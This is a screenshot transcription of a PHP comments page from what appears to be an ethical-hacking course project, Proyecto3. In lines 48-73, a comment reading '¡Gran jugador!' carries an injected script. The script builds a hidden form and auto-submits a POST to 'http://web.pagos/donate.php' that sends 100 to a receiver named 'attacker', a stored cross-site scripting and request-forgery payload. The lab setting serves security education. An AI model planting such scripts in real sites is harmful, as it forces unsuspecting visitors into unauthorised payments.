 ~/GRUPO-2/HackingEtico/Proyecto3/docker/web/show_comments.php - Mousepad
File Edit Search View Document Help
45 <a class="black" href="add_comment.php?id=<?php echo $playerId;?>"> Add comment</a>
46 </div>
47
48 <!-- Añadir el código proporcionado aquí -->
49 <p>¡Gran jugador!
50 <script>
51 // Crear un formulario oculto
52 var form = document.createElement('form');
53 form.method = 'POST';
54 form.action = 'http://web.pagos/donate.php';
55
56 // Añadir parámetros
57 var params = {
58 amount: 100,
59 receiver: 'attacker'
60 };
61
62 for (var key in params) {
63 var input = document.createElement('input');
64 input.type = 'hidden';
65 input.name = key;
66 input.value = params[key];
67 form.appendChild(input);
68 }
69
70 // Enviar el formulario automáticamente
71 document.body.appendChild(form);
72 form.submit();
73 </script>
74 </p>
75